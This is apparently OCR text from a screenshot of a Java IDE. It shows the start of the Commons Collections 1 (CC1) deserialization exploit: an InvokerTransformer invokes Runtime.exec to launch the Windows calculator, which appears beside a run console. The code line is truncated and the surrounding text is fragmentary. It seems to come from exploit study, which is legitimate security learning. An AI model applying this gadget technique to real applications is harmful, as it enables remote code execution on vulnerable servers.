 META-INF
org.apache.commons.colle
bag
bidimap
buffer
collection
comparators
functors
AllPredicate
AndPredicate
AnyPredicate
ChainedClosure
ChainedTransformer
CloneTransformer
ClosureTransformer
ConstantFactory
ConstantTransforme
EqualPredicate
ExceptionClosure
ExceptionFactory
ExceptionPredicate
ExceptionTransforme
FactoryTransformer
FalsePredicate
ForClosure
1 import org.apache.commons.collections.functors.InvokerTransformer;
2 import java.io.*;
3
4 public class CC1TransformedMap implements Serializable {
5 public static void main(String[] args) throws Exception{
6
7 InvokerTransformer rce = new InvokerTransformer( methodName: "exec",new Class[]{String.cla
8
9 rce.transform(Runtime.getRuntime());
10
11 }
12 }
1
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
运行 CC1TransformedMap ×
D:\jdk\jdk8u65\bin\java.exe ...
进程已结束，退出代码为 0